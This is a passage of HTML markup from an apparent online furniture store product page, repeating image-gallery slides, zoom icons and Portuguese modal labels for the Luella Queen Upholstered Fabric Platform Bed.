  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135780724821">
      <span class="visually-hidden">
        Abrir mídia 69 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135780757589"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135780757589"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135780757589">
      <span class="visually-hidden">
        Abrir mídia 70 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135781085269"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135781085269"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135781085269">
      <span class="visually-hidden">
        Abrir mídia 71 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135781118037"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135781118037"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135781118037">
      <span class="visually-hidden">
        Abrir mídia 72 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135781150805"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135781150805"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135781150805">
      <span class="visually-hidden">
        Abrir mídia 73 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135781183573"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135781183573"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
